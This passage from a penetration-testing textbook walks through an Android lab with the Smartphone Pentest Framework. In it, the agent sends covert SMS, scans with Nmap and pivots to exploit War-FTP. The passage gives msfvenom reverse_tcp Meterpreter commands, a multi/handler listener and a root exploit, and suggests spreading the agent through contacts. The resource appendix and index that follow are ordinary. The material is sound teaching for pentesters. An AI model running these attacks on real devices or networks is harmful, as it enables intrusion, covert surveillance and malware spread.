You are asked if you want to see the results of Attacks or Agents; type **Agents**①. Choose our agent ②. Information about the device is pulled from the database, though currently all we have is a list of installed apps, gathered by the previous command ③. (You can run additional information-gathering commands to fill in more entries.)

## **Remote Control**

Now let's see how to use the agent to remotely control the device. We can tell

the device to send a text message that will not show up in the sent messages of the SMS app. In fact, the user will have no indication that a message was sent at all—what better way to exploit the circle of trust? Perhaps we can grab all the user's contacts and send them messages telling them they should install our cool app, which just so happens to point to the SPF agent. Because the message comes from someone they know, the users will be more likely to install the agent.

Let's just send an example message for now, as shown in Example 20-19.

#### Example 20-19. Remotely controlling an agent

```
Commands:
```

--snip--

Select a command to perform or 0 to return to the previous menu

spf> **10** 

Send an SMS message to another phone. Fill in the number, the message to send, and the delivery method(SMS or HTTP).

Number: 15555215558 Message: hiya Georgia

Delivery Method(SMS or HTTP) SMS

From the agent commands menu, select option 1.) Send SMS ①. When prompted for a phone number, message contents, and how you want to deliver the command, tell your agent to send the message to the Android 2.1 emulator.

Your Android 2.1 emulator will receive an SMS with the text you entered from the Android 2.2 emulator, with no indication on either emulator that this is not a normal message.

## **Pivoting Through Mobile Devices**

Mobile Device Management (MDM) and mobile antivirus applications have a long way to go. The number of companies that mandate these solutions for their employees is still small when compared with many other security controls, and some companies choose not to allow mobile devices at all. But let's face it: Employees probably know the company's wireless password. Connect your mobile device, and magically it's a member of the same network as your workstation and other devices that might contain sensitive information.

Naturally, companies are much better at hardening their externally facing assets. After all, these devices are open to attack from anyone on the Internet, and they

get the non's snare of the attention. But internally, things start to break down. Weak passwords, missing patches, and out-of-date client-side software are all issues we've examined in this book that could be lurking in the internal network. If an exploited mobile device has direct network access to these vulnerable systems, we may be able to use it as a pivot to launch additional attacks, completely bypassing the perimeter.

We studied pivoting in Chapter 13, when we used an exploited machine to move from one network to another. We can do the same thing here using the SPF agent, effectively running a pentest on the mobile network through the exploited mobile device, as illustrated in Figure 20-4.



## **Portscanning with Nmap**

We start by seeing what devices are out there using an agent command option to ping sweep the local network. Next, we'll do some port scanning, as discussed in Chapter 5. As it turns out you can install Nmap Android binaries on the exploited device. SPF has install scripts for this and other supporting tools. Choose option 10.) Install Stuff from the main menu, and tell SPF to install Nmap for Android, as shown in Example 20-20.

#### Example 20-20. Installing Nmap for Android

```
spf> 10
What would you like to Install?
    1.) Android SDKS
    2.) Android APKTool
    3.) Download Android Nmap
spf> 3
Download Nmap for Android(y/N)?
spf> y
```

Now to run Nmap from our Android agent using option 12.) Run Nmap. Let's run Nmap against our Windows XP target ①, as shown in Example 20-21. Make sure that the War-FTP program we exploited in Chapter 17 and Chapter 18 is still running. (We'll exploit it through the pivot in the next section.)

## Example 20-21. Running Nmap from Android

```
Select a command to perform or 0 to return to the previous menu spf> \bf 12
```

```
Download Nmap and port scan a host of range. Use any accepted format for target specification in Nmap
Nmap Target: 192.168.20.10
Delivery Method(SMS or HTTP) HTTP
```

Let Nmap run for a couple of minutes, and then check your agent's gathered information. You should notice that the File field links to /root/Smartphone-Pentest-Framework/frameworkconsole/text.txt. View the contents of this file—you should see something similar to Example 20-22.

## Example 20-22. Nmap results

```
# Nmap 5.61TEST4 scan initiated Sun Sep 6 23:41:30 2015 as:
/data/data/com.example.android.google
.apis/files/nmap -oA /data/data/com.example.android.google.apis/files/nmapoutput
192.168.20.10
```

```
Nmap scan report for 192.168.20.10

Host is up (0.0068s latency).

Not shown: 992 closed ports

PORT STATE SERVICE

21/tcp open ftp

--snip--

# Nmap done at Sun Sep 6 23:41:33 2015 -- 1 IP address (1 host up) scanned in 3.43 seconds
```

Rather than run an entire pentest using the exploited mobile device as a pivot, let's finish by running an exploit through the SPF agent.

#### **Exploiting a System on the Local Network**

Unfortunately, Android devices don't know scripting languages such as Python and Perl by default; to run an exploit, we need some C code. A simple C version of the exploit we wrote for War-FTP 1.65 in Chapter 17 is in /root/Smartphone-Pentest-Framework/exploits/Windows/warftpmeterpreter.c. The included shellcode runs a windows/meterpreter/reverse\_tcp payload and sends it back to 192.168.20.9 on port 4444. If your Kali system is at another IP address, regenerate the shellcode with Msfvenom, as shown here. (Don't forget the bad characters for War-FTP from Chapter 17. We can avoid them with Msfvenom using the -b flag.)

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 -f c -b '\x00\x0a\x0d\x40'
```

Once you've replaced the shellcode in the exploit, if necessary, we need to compile the C code to run on an Android device. If we use GCC, as in Chapter 3, the exploit will run fine from our Kali box, but the ARM processor on our Android phones won't know what to make of it.

We briefly ran into cross compilers for Windows in Chapter 12 that allowed us to compile C code on Kali to run on Windows. We can do the same thing for Android as long as we have an ARM cross compiler. Luckily, SPF has one. As shown in Example 20-23, choose option 9.) Compile code to run on mobile devices from the main menu.

Example 20-23. Compiling C code to run on Android

```
Compile code to run on mobile devices

1.) Compile C code for ARM Android

spf> 1

Compiles C code to run on ARM based Android devices. Supply the C code file and the output filename

File to Compile: /root/Smartphone-Pentest-
Framework/exploits/Windows/warftpmeterpreter.c

Output File: /root/Smartphone-Pentest-Framework/exploits/Windows/warftpmeterpreter
```

Select 1.) Compile C code for ARM Android ①. You will be prompted for the C file to compile as well as where you want to put the compiled binary ②.

Now we need to download the War-FTP exploit to our infected Android device. From the agent commands menu, choose option **6** to download a file. You will be asked for the file to download and the delivery method, as shown in Example 20-24.

#### Example 20-24. Downloading the exploit

```
Select a command to perform or 0 to return to the previous menu spf> 6

Downloads a file to the phone. Fill in the file and the delivery method(SMS or HTTP).
File to download: /root/Smartphone-Pentest-Framework/exploits/Windows/warftpmeterpreter
Delivery Method(SMS or HTTP): HTTP
```

Before we run the exploit, we need to set up a handler in Msfconsole, as shown in Example 20-25. Open Msfconsole on Kali, and use the *multi/handler* module, setting the options to match the payload in the War-FTP exploit.

## Example 20-25. Setting up multi/handler

```
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.20.9:4444
[*] Starting the payload handler...
```

Finally, it's time to run the exploit. As shown in Example 20-26, choose option

**7.)** Execute Command from the agent commands menu; you will be prompted for the command to run.

## Example 20-26. Running the exploit

Select a command to perform or 0 to return to the previous menu spf>  ${\bf 7}$ 

Run a command in the terminal. Fill in the command and the delivery method(SMS or HTTP).

Command: warftpmeterpreter 192.168.20.10 210

Downloaded?: yes❷

Delivery Method(SMS or HTTP): HTTP

Tell SPF the full command, including arguments ①. In this case, we need to tell the exploit the IP address and port to attack. SPF asks if the binary was downloaded. If it was downloaded through SPF, it will be in the agent's files directory, and SPF will need to know to run it from there. In our case, we answer yes ②, then enter the delivery method as usual.

Watch your Metasploit listener. In about a minute you should receive a Meterpreter prompt like the one shown next.

meterpreter >

We've successfully used SPF as a pivot to run an attack. This may not seem very exciting because the emulator, Kali, and the Windows XP target are all on the same network, but if Kali is in the cloud and the Windows XP target and an infected Android device are on the corporate network, this process would be more useful. We can make it more interesting by using command option 10.) TCP Listener to set up a listener to catch our shell on the infected mobile device. Rather than calling back out to a listener on our Kali machine, we can instead send our shell back to SPF directly using either HTTP or SMS. Using SMS will, of course, allow us to completely bypass any perimeter filtering such as firewalls and proxies that may inhibit getting shells out of the network from your attacks. This is illustrated in Figure 20-5.



#### NOTE

Aside from the privilege escalation example discussed next, there is no reason we needed to use Android 2.2 as our target emulator. The other malicious app examples we have used in this chapter will work on any version of Android.

## **Privilege Escalation**

As a forked Linux kernel, Android shares some of Linux's privilege escalation vulnerabilities, as well as having a few security mistakes of its own. Even OEMs have added bugs into their implementations of Android. For example, in 2012, a privilege-escalation vulnerability was found in how Samsung devices handled the camera memory if they used a certain kind of chip, giving attackers read/write access to all of memory.

If you want more permissions granted to your app, you can attempt to use a known issue from the agent to get root privileges, as shown in Example 20-27.

Example 20-27. Running a privilege-escalation exploit

Commands:

```
--snip--
Select a command to perform or 0 to return to the previous menu spf> 5

1.) Choose a Root Exploit
2.) Let SPF AutoSelect

Select an option or 0 to return to the previous menu spf> 20

Try a privilege escalation exploit.

Chosen Exploit: rageagainstthecage Delivery Method(SMS or HTTP): HTTP®
```

From the agent commands menu, choose option 5.) Privilege Escalation. From here we have two options. We can manually choose an exploit from the exploits for Android that SPF knows, or we can let SPF make a selection based on the Android version number. Our Android 2.2 emulator is vulnerable to an exploit known as Rage Against the Cage. Though this is an older exploit, it works well on the emulator, so let's allow SPF to automatically select the exploit, as shown at ①. Because this is Android 2.2, SPF correctly selects rageagainstthecage ② and asks for the delivery method ③.

After giving the exploit a little time to run, check back with option **3** from the main menu. The Rooted field should read RageAgainstTheCage, as shown here.

Rooted: RageAgainstTheCage

From here we have full control of the device. We can issue commands from a root shell or reinstall the agent as a system app, giving us even more privileges than the original app.

#### NOTE

This particular exploit is a resource exhaustion attack, so if you want to continue using the emulator for additional exercises, you may want to restart it, as it may perform slower after this attack.

## **Summary**

In this chapter, we took a brief look at the relatively new and rapidly evolving

world of mobile exploitation. We used my SPF tool to run a variety of attacks, primarily on emulated Android mobile devices. These attacks will, of course, work on real devices in the same way. We looked at a remote attack that checked for a default SSH password on jailbroken iPhones, and then studied two client-side attack examples. One gave us a shell through a WebKit vulnerability in the browser, and the other remotely controlled the device through USSD codes that were automatically dialed from a web page.

We moved on to malicious applications, backdooring legitimate source code or compiled APK files with the SPF Android agent. We can use mobile-attack vectors such as NFC and SMS to trick users into installing our malicious app. Once the agent was installed, we ran attacks such as information gathering and remote control, and we used SPF to escalate our privileges to root using known vulnerabilities in the Android platform. Finally, we used the SPF agent as a pivot to attack other devices in the network. We ran Nmap from the Android device against our Windows XP target, and then used a C exploit for War-FTP to exploit the Windows XP target from the SPF agent.

Mobile device security is an exciting field that is adding new dimensions to pentesting as the devices enter the workplace. As a pentester, knowing a bit about mobile vulnerabilities will come in handy. As attackers use these devices to gain sensitive data and a foothold in the network, pentesters must be able to simulate these same threats.

# **Appendix A. Resources**

Here are some resources that have helped me on my journey through information security and continue to serve as references as I learn more. Many are regularly updated with the latest tools and techniques in their area. I encourage you to refer to these resources as you work through this book, so they are listed here by chapter. At the end of the list are some excellent courses that you might use to further your study of pentesting.

# **Chapter 0: Penetration Testing Primer**

- NIST Technical Guide to Information Security Testing: http://csrc.nist.gov/publications/nistpubs/800-115/SP800-115.pdf
- Penetration Testing Execution Standard (PTES): <a href="http://www.pentest-standard.org/">http://www.pentest-standard.org/</a>

# **Chapter 2: Using Kali Linux**

- Command Line Kung Fu: http://blog.commandlinekungfu.com
- Introduction to the Command Line (Second Edition): The Fat Free Guide to Unix and Linux Commands by Nicholas Marsh (2010)
- *The Linux Command Line: A Complete Introduction* by William E. Shotts, Jr. (No Starch Press, 2012)
- Linux for Beginners and Command Line Kung Fu (Bundle): An Introduction to the Linux Operating System and Command Line by Jason Cannon (2014)

# **Chapter 3: Programming**

- Discovery: https://github.com/leebaird/discover/
- Stack Overflow: http://www.stackoverflow.com/
- Violent Python: A Cookbook for Hackers, Forensic Analysts, Penetration Testers and Security Engineers by T.J. O'Connor (Syngress, 2012)

# **Chapter 4: Using the Metasploit Framework**

- Metasploit: The Penetration Tester's Guide by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni (No Starch Press, 2011)
- Metasploit blog: https://community.rapid7.com/community/metasploit/blog/
- Metasploit Minute show: http://hak5.org/category/episodes/metasploit-minute/
- Metasploit Unleashed: http://www.offensive-security.com/metasploitunleashed/Main\_Page

# **Chapter 5: Information Gathering**

- Google Hacking Database: <a href="http://www.hackersforcharity.org/ghdb/">http://www.hackersforcharity.org/ghdb/</a>
- Nmap Network Scanning: The Official Nmap Project Guide to Network Discovery and Security Scanning by Gordon Fyodor Lyon (Nmap Project, 2009; <a href="http://nmap.org/book/">http://nmap.org/book/</a>)

# **Chapter 6: Finding Vulnerabilities**

- National Vulnerability Database CVSSv2: <a href="http://nvd.nist.gov/cvss.cfm/">http://nvd.nist.gov/cvss.cfm/</a>
- Tenable blog: <a href="http://www.tenable.com/blog/">http://www.tenable.com/blog/</a>

# **Chapter 7: Capturing Traffic**

- Counter Hack Reloaded: A Step-by-Step Guide to Computer Attacks and Effective Defenses (2nd Edition) by Edward Skoudis and Tom Liston (Prentice Hall, 2006)
- Ettercap: <a href="http://ettercap.github.io/ettercap/">http://ettercap.github.io/ettercap/</a>
- SSLStrip: http://www.thoughtcrime.org/software/sslstrip/

# **Chapter 8: Exploitation**

- Exploit Database: <a href="http://www.exploit-db.com/">http://www.exploit-db.com/</a>
- Packet Storm: http://packetstormsecurity.com/
- SecurityFocus: <a href="http://www.securityfocus.com/">http://www.securityfocus.com/</a>
- VulnHub: *http://vulnhub.com/*

# **Chapter 9: Password Attacks**

- CloudCracker: https://www.cloudcracker.com/
- John the Ripper: *http://www.openwall.com/john/*
- Packet Storm wordlists: http://packetstormsecurity.com/Crackers/wordlists/
- RainbowCrack Project: http://project-rainbowcrack.com/table.htm
- White Chapel: <a href="http://github.com/mubix/WhiteChapel/">http://github.com/mubix/WhiteChapel/</a>

# **Chapter 11: Social Engineering**

- Social-Engineer: *http://www.social-engineer.org/*
- TrustedSec: https://www.trustedsec.com/downloads/social-engineer-toolkit/

# **Chapter 12: Bypassing Antivirus Applications**

- Pentest Geek: http://www.pentestgeek.com/2012/01/25/using-metasm-to-avoid-antivirus-detection-ghost-writing-asm/
- Veil-Evasion: https://github.com/Veil-Framework/Veil-Evasion/

# **Chapter 13: Post Exploitation**

- Chris Gates's blog, carnal0wnage: <a href="http://carnal0wnage.attackresearch.com/">http://carnal0wnage.attackresearch.com/</a>
- Carlos Perez's blog: <a href="http://www.darkoperator.com/">http://www.darkoperator.com/</a>
- Obscuresec blog: <a href="http://obscuresecurity.blogspot.com/">http://obscuresecurity.blogspot.com/</a>
- Pwn Wiki: *http://pwnwiki.io/*
- Rob Fuller's blog: <a href="http://www.Room362.com/">http://www.Room362.com/</a>

# **Chapter 14: Web Application Testing**

- Damn Vulnerable Web App: <a href="http://www.dvwa.co.uk/">http://www.dvwa.co.uk/</a>
- Open Web Application Security Project (OWASP): https://www.owasp.org/index.php/Main\_Page
- OWASP WebGoat Project: https://www.owasp.org/index.php/Category:OWASP\_WebGoat\_Project

# **Chapter 15: Wireless Attacks**

- Aircrack Wireless Tutorials: http://www.aircrack-ng.org/doku.php? id=tutorial&DokuWiki=1b6b85cc29f360ca173a42b4ce60cc50
- *BackTrack 5 Wireless Penetration Testing Beginner's Guide* by Vivek Ramachandran (Packt Publishing, 2011)

## **Chapters 16–19: Exploit Development**

- Corelan Team Tutorials: https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/
- FuzzySecurity: <a href="http://fuzzysecurity.com/">http://fuzzysecurity.com/</a>
- Hacking, 2nd Edition: The Art of Exploitation by Jon Erickson (No Starch Press, 2008)

# **Chapter 20: Using the Smartphone Pentest Framework**

- Damn Vulnerable iPhone App: <a href="https://github.com/prateek147/DVIA/">https://github.com/prateek147/DVIA/</a>
- Drozer: https://www.mwrinfosecurity.com/products/drozer/
- OWASP mobile: https://www.owasp.org/index.php/OWASP\_Mobile\_Security\_Project

## **Courses**

- Strategic Security (Joe McCray): <a href="http://strategicsec.com/">http://strategicsec.com/</a>
- Offensive Security: http://www.offensive-security.com/information-securitytraining/
- Exploit Development Bootcamp (Peter Van Eeckhoutte):
   https://www.corelan-training.com/index.php/training-2/bootcamp/
- Sam Bowne: <a href="http://samsclass.info/">http://samsclass.info/</a>
- SecurityTube PentesterAcademy: <a href="http://www.pentesteracademy.com/">http://www.pentesteracademy.com/</a>

# Downloading the Software to Build Your Virtual Lab

You'll find links for the resources used in this book at <a href="http://www.nostarch.com/pentesting/">http://www.nostarch.com/pentesting/</a>, including the custom web application, the Ubuntu target, and the Kali Linux virtual machine. Use the password <a href="https://www.nostarch.com/pentesting/">1stPentestBook?!</a> to open the 7-Zip archive containing the book's resources.

You can find 7-Zip programs for Windows and Linux platforms at <a href="http://www.7-zip.org/download.html">http://ez7z.en.softonic.com/mac/</a>.

If you're unable to download the files or you'd just like them delivered to your doorstep, we'll send you a DVD containing the files for US \$10. Visit <a href="http://www.nostarch.com/pentesting/">http://www.nostarch.com/pentesting/</a> for details.

You'll find additional resources at Georgia Weidman's website: <a href="http://bulbsecurity.com/">http://bulbsecurity.com/</a>.

## Index

#### A NOTE ON THE DIGITAL INDEX

A link in an index entry is displayed as the section title in which that entry appears. Because some sections have multiple index markers, it is not unusual for an entry to have several links to the same section. Clicking on any link will take you directly to the place in the text in which the marker appears.

## **Symbols**

**3Com TFTP 2.0.1** 

downloading and installing, **SLMail 5.5** 

public exploit for transport mode vulnerability, <u>Porting Public Exploits</u> to Meet Your Needs

3CTftpSvc process, attaching, <u>Attempting a Crash</u>

3CTftpSvc.exe, net Commands

7-Zip programs, **Installing VMware** 

& (ampersand), for running commands in browser, Command Execution

> symbol, for redirecting input, Adding Text to a File

\\ (double backslashes), for escape, Exploiting Open phpMyAdmin

>> operator, Adding Text to a File, Streamlining the Results

```
#include command (C), Writing and Compiling C Programs
| (pipe), <u>Using grep</u>
/ (slash), as delimiter character in sed, <u>Using grep</u>
Α
absolute path, Linux Command Line
Address Resolution Protocol (ARP) basics, ARP Cache Poisoning
address space layout randomization (ASLR), Memory Theory, Stack
Cookies
adduser command, Learning About Commands: The Man Pages,
Persistence
administrative privileges
   gaining to control domain, Checking Bash History
   for Windows 7 applications, Local Escalation Module for Windows
Administrator password, for Windows, Installing and Activating Windows
Adobe Acrobat Reader, Advanced Parameters
   installing, Adobe Acrobat Reader
Advanced Execution Standard (AES), Custom Cross Compiling
```

```
Advanced Packaging Tool (apt), Pattern Matching with awk
Aircrack-ng
   cracking WEP keys with, Cracking WEP Keys with Aircrack-ng
   cracking WPA/WPA2 keys with, The Four-Way Handshake
Aireplay-ng
   to force client reconnection, Using Aircrack-ng to Crack WPA/WPA2
   Keys
   rebroadcasting ARP packets with, Injecting Packets
airmon-ng check kill command, Monitor Mode
Airmon-ng script, Scan for Access Points
airodump-ng command, Monitor Mode, Cracking WEP Keys with
Aircrack-ng
all users, permissions for, File Permissions
ampersand (&), for running commands in browser, Command Execution
Android, Client-Side Shell
   emulators, Setting Up SPF
      setting up, Ettercap
      starting, Setting Up Android Emulators
```

```
relationship with security updates, USSD Remote Control
   scripting languages vs. C code, Portscanning with Nmap
   SDK manager, Setting Up Android Emulators
   software
      building, Setting Up SPF
      deploying, Building the Android App
      installing, Setting Up Android Emulators
   Virtual Device Manager, Setting Up Android Emulators
Android Master Key vulnerability, Creating Malicious SPF Agents,
Backdooring APKs
anonymous user, on Windows XP target, Capturing Traffic
antivirus application avoidance, Bypassing Antivirus Applications
   hiding in plain sight, Creating Encrypted Python-Generated
   Executables with Veil-Evasion
   Microsoft Security Essentials, How Antivirus Applications Work
   payload hiding, VirusTotal
   Railgun, Metasploit Post-Exploitation Modules
```

```
trojans, Trojans
   with Veil-Evasion, Encrypting Executables with Hyperion
   VirusTotal, Microsoft Security Essentials
antivirus applications
   how they work, Msfvenom
   signatures for, Porting Our Exploit Code
antivirus definitions, Msfvenom
Apache server
   default "It Works" page, Getting Started
   installing, XAMPP 1.7.2
APK file, Backdooring Source Code
APKTool, installing, Backdooring APKs
appending text to file, Adding Text to a File
apt (Advanced Packaging Tool), Pattern Matching with awk
argument string, Perl for creating, Hijacking Execution
ARP (Address Resolution Protocol) basics, ARP Cache Poisoning
```

```
ARP cache poisoning, <u>Dissecting Packets</u>
with Arpspoof, <u>IP Forwarding</u>
```

as bottleneck, <u>Using ARP Cache Poisoning to Impersonate the Default</u>
<u>Gateway</u>

impersonating default gateway with, <u>ARP Cache Poisoning with</u>
<u>Arpspoof</u>

## **ARP** request

generating, Generating IVs with the ARP Request Relay Attack

relay attack, generating IVs with, **Injecting Packets** 

Arpspoof, ARP cache poisoning with, IP Forwarding

ASLR (address space layout randomization), <u>Memory Theory</u>, <u>Stack</u> <u>Cookies</u>

assembly instructions, converting to shellcode, **Getting a Shell** 

Atftpd TFTP server, **Exploiting Open phpMyAdmin** 

attack string, finding in memory, <a href="Passing Control to SEH">Passing Control to SEH</a>

Aurora exploit, **Browser Exploitation** 

authentication, fake, Cracking WEP Keys with Aircrack-ng

authorization, for penetration test, Pre-engagement

```
automatic security updates
opting out, in Windows 7, Opting Out of Automatic Updates
turning off, Installing and Activating Windows
```

AutoRunScript parameter, for Metasploit, <u>Advanced Parameters</u>
auxiliary/server/capture/smb module, <u>Incognito</u>
awk command (sed), <u>Pattern Matching with awk</u>

В

backdoored code, <u>USSD Remote Control</u>
testing from, <u>Exploiting Third-Party Web Applications</u>

background command (Meterpreter), Metasploit Persistence

background job, killing in Metasploit, Browser Exploitation

BackTrack Linux, **Using Kali Linux** 

bar codes, QR (quick response) codes, Near Field Communication

Bash command processor, **Linux Command Line** 

Bash scripts, <u>Programming</u>
else statement in, <u>Adding Functionality with if Statements</u>
for loop in, <u>Adding Functionality with if Statements</u>

```
if statement in, Running Our Script
   pinging hosts on network with, Ping
   running, Running Our Script
   streamlining results, A for Loop
   then statement in, Adding Functionality with if Statements
.bash_history file, net Commands
BeEF (Browser Exploitation Framework), Leveraging XSS with the
Browser Exploitation Framework
bind payload, Running an Exploit through a Pivot
bind shell payload, Showing Options
bind shells, Opening a Command Shell Listener, A Test Run, Exploitation
bitwise XOR operation, Wired Equivalent Privacy
Bkhive, Recovering Password Hashes from a Windows SAM File
Blackboard, Java for, Summary
BookApp custom web application
   attacking, Web Application Testing
```

## installing, **Installing Additional Software**

booting

Kali Linux, Setting Up Kali Linux

virtual machine delay in, <u>Dumping Password Hashes with Physical</u> Access

bootkey, <u>Downloading a Configuration File</u>, <u>Recovering Password Hashes</u> from a Windows SAM File

breakpoints in program, <u>Running GDB</u>
running program to next, <u>Running GDB</u>

setting, **Hijacking Execution** 

bridged network, for VMware connection, <u>Setting Up Kali Linux</u>, <u>Configuring the Network for Your Virtual Machine</u>, <u>VMware Fusion on Mac OS</u>, <u>VMware Player on Microsoft Windows</u>, <u>Setting Up the Ubuntu 8.10 Target</u>

Browser Exploitation Framework (BeEF), <u>Leveraging XSS with the</u>
<u>Browser Exploitation Framework</u>

browser\_autopwn module, Signed Java Applet

browsers

& for running commands in, **Command Execution** 

attack for opening link in mobile, Client-Side Shell

```
autopwning, <u>browser_autopwn</u>
exploitation, <u>Client-Side Attacks</u>
```

brute forcing, **Password Management** 

LM-hashed passwords, <u>Dumping Password Hashes with Physical Access</u>

MD5 hashes, **Cracking Linux Passwords** 

NTLM-hashed passwords, **John the Ripper** 

use in Hyperion, **Custom Cross Compiling** 

WPS pin, Using Aircrack-ng to Crack WPA/WPA2 Keys

buffer overflow

in Linux, Memory Theory

preventing exploits, Porting Our Exploit Code

in third-party software, exploiting, <u>Exploiting a Buffer Overflow in</u>
<u>Third-Party Software</u>

War-FTP crash due to, **Causing a Crash** 

in Windows, A Stack-Based Buffer Overflow in Windows

bugs, finding with code review, **Fuzzing Programs** 

```
Bully, cracking WPS with, Cracking WPS with Bully
Burp Proxy, web application testing with, Web Application Testing
Burp Repeater, Web Application Testing
Burp Spider, Web Application Testing
C
C programs, Writing and Compiling C Programs
   for Android devices, Portscanning with Nmap
   causing crash, A Vulnerable Program
   memory use, Memory Theory
   vulnerability to stack-based buffer overflow, Linux Buffer Overflow
CA (certificate authority), SSL Basics
Cadaver, Attacking XAMPP, Meterpreter
Cain and Abel for Windows, SMB Capture
Cain password tool, SMB Capture
calling conventions, Hijacking Execution
canaries, Stack Cookies
```

```
capturing traffic, <u>Capturing Traffic</u>
(see also Wireshark)
```

ARP cache poisoning, **Dissecting Packets** 

DNS cache poisoning, **DNS Cache Poisoning** 

networking for, Networking for Capturing Traffic

on wireless network, **Monitor Mode** 

cat command, Adding Text to a File

cat /etc/shadow command, Exploiting a Compromised Service

CCMP (Counter Mode with Cipher Block Chaining Message Authentication Code Protocol), <u>WPA2</u>

cd command, Linux Command Line

**CERTCN option, Signed Java Applet** 

certificate, for Java applet, Signed Java Applet

certificate authority (CA), **SSL Basics** 

ceWL custom wordlist generator, Password Lists

check function, in Metasploit exploits, Metasploit Scanner Modules

```
chmod command, File Permissions
   making script executable, Ping
clients
   Aireplay-ng to force reconnection, Using Aircrack-ng to Crack
   WPA/WPA2 Keys
   contact information for, Pre-engagement
   exploiting vulnerability in, Using the Metasploit Framework
   goals for pentest, Pre-engagement
client-side attacks
   exploitation with, HTTP and HTTPS Payloads
   mobile hacking, Default iPhone SSH Login
clipboard (Windows), stealing data from, Leveraging XSS with the Browser
Exploitation Framework
closing
   handler, Exploiting a PDF Vulnerability
   shell, Setting a Payload Manually
code review, finding bugs with, Fuzzing Programs
command line arguments, in C, Writing and Compiling C Programs
```

```
command shell
   opening listener, Check to See If a Port Is Listening
   pushing back to listener, Opening a Command Shell Listener
commands, VMware Fusion on Mac OS
   (see also specific commands)
   executing, Local File Inclusion
   learning about, Changing Directories
Common Vulnerabilities and Exposures (CVE) system, Exporting Nessus
Results
Common Vulnerability Scoring System (CVSS), Scanning with Nessus
compromised service, exploitation of, Exploiting Third-Party Web
Applications
computer name, for Windows, Installing and Activating Windows
Conficker worm, Finding Metasploit Modules
configuration file
   cracking passwords, Cracking Linux Passwords
   downloading, Downloading a File with TFTP
```

```
connect function (Python), Connecting to a Port
connect_ex function (Python), Connecting to a Port
connect_udp function, Writing Metasploit Modules
contact information, for client, Pre-engagement
continue command (GDB), Running GDB
copying file, Switching Users and Using sudo
Counter Mode with Cipher Block Chaining Message Authentication Code
Protocol (CCMP), WPA2
cp command, Switching Users and Using sudo
CPUs, registers in Intel-based, Memory Theory
crashes, Default Credentials
   attempting with fuzzing, Attempting a Crash
   causing, Searching for a Known Vulnerability in War-FTP
   in GDB, Running GDB
   in War-FTP, Getting a Shell, SEH Overwrite Exploits
CRC-32 (Cyclic Redundancy Check 32), Wired Equivalent Privacy
```

```
CreateThread API, Python Shellcode Injection with Windows APIs
```

Credential Harvester Attack Method, Web Attacks

credentials, **SSL Stripping** 

brute force to find, **Password Management** 

for FTP server, **Dissecting Packets** 

gathering, **Keylogging** 

in Nessus, Nessus Policies

stealing stored, **Gathering Credentials** 

cron jobs

automating tasks with, **Pushing a Command Shell Back to a Listener** 

creating, Metasploit Persistence

crontab files, **Pushing a Command Shell Back to a Listener** 

cross-site request forgery (CSRF), <u>Leveraging XSS with the Browser</u> <u>Exploitation Framework</u>

cross-site scripting (XSS), **Command Execution** 

checking for reflective vulnerability, <u>Checking for a Reflected XSS</u>
<u>Vulnerability</u>

leveraging with BeEF, <u>Leveraging XSS with the Browser Exploitation</u> **Framework** 

**Crunch tool, Password Lists** 

CSRF (cross-site request forgery), <u>Leveraging XSS with the Browser</u> <u>Exploitation Framework</u>

Ctypes library (Python), <a href="Python">Python Shellcode Injection with Windows APIs</a>
custom cross compiling, <a href="Encoding">Encoding</a>

cut command, **Using grep**, **Streamlining the Results** 

CVE (Common Vulnerabilities and Exposures) system, <u>Exporting Nessus</u>
<u>Results</u>

CVE-2008-2992, Advanced Parameters

CVSS (Common Vulnerability Scoring System), <u>Scanning with Nessus</u>

Cyclic Redundancy Check 32 (CRC-32), Wired Equivalent Privacy

cyclical pattern, generating to determine offset, <u>Generating a Cyclical</u>

<u>Pattern to Determine Offset</u>

D

data execution prevention (DEP), <u>Memory Theory</u>, <u>Address Space Layout Randomization</u>

```
data manipulation, in Kali Linux, Editing a File with vi
database
   dumping with SQLMap, Using SQLMap
   exploiting access to, Downloading a File with TFTP
   finding name of first, Testing for SQL Injection Vulnerabilities
   for SPF, Setting Up SPF
debugger, installing, Adobe Acrobat Reader
debugging information, for GDB, A Vulnerable Program
default gateway, Managing Networking
   ARP cache poisoning for impersonating, ARP Cache Poisoning with
   Arpspoof
   finding, Setting a Static IP Address
default payload, for Metasploit, Finding Compatible Payloads
